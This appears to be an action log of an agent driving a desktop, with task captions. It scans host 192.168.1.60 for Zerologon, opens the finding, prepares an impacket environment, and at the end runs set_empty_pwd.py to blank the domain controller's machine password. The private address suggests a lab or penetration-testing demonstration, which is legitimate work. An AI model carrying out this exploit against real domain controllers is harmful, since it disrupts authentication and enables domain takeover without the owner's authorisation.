
Save a Basic Network Scan named 'Zero', description 'Zerologon', targeting 192.168.1.60
{"action": "left_click", "coordinate": [838, 138]}

{"action": "left_click", "coordinate": [207, 336]}

{"action": "left_click", "coordinate": [450, 213]}

{"action": "type", "text": "Zero"}

{"action": "type", "text": "Zerologon"}

{"action": "type", "text": "192.168.1.60"}

{"action": "left_click", "coordinate": [198, 442]}

{"action": "left_click", "coordinate": [188, 219]}

{"action": "left_click", "coordinate": [251, 348]}

{"action": "left_click", "coordinate": [191, 147]}

{"action": "left_click", "coordinate": [187, 147]}

Create and save a Zerologon Remote Scan named 'Zerologon'
{"action": "left_click", "coordinate": [837, 137]}

{"action": "left_click", "coordinate": [206, 588]}

{"action": "left_click", "coordinate": [452, 260]}

{"action": "type", "text": "Zer"}

{"action": "type", "text": "o"}

{"action": "type", "text": "j"}

{"action": "left_click", "coordinate": [171, 488]}

{"action": "mouse_move", "coordinate": [277, 219]}

Open the Zerologon scan's Netlogon Elevation of Privilege finding and inspect its output bytes
{"action": "left_click", "coordinate": [198, 219]}

{"action": "mouse_move", "coordinate": [237, 174]}

{"action": "left_click", "coordinate": [238, 174]}

{"action": "left_click", "coordinate": [314, 247]}

{"action": "left_click", "coordinate": [303, 174]}

{"action": "left_click", "coordinate": [236, 174]}

{"action": "left_click", "coordinate": [313, 248]}

{"action": "mouse_move", "coordinate": [505, 522]}

{"action": "left_click_drag", "start_coordinate": [417, 512], "coordinate": [482, 558]}

{"action": "left_click", "coordinate": [537, 588]}

{"action": "mouse_move", "coordinate": [153, 718]}

Run 'python3 -m virtualenv impacketEnv' in the terminal while locating the set_empty script
{"action": "type", "text": "python3 -m virtualenv impacketEnv"}

{"action": "type", "text": "1"}

Scroll through set_empty_pw.py in Sublime Text down to its main function
{"action": "left_click", "coordinate": [859, 23]}

{"action": "scroll", "scroll_direction": "down", "scroll_amount": 3}

{"action": "scroll", "scroll_direction": "down", "scroll_amount": 3}

{"action": "left_click_drag", "start_coordinate": [730, 482], "coordinate": [1154, 482]}

Run set_empty_pw.py against ZERO-1 at 192.168.1.60 to blank the machine password
{"action": "type", "text": "python3 set_empty_pwd.py zero-1 192.168.1.60"}

{"action": "right_click", "coordinate": [170, 102]}


{"action": "key", "text": "Return"}


{"action": "key", "text": "Return"}

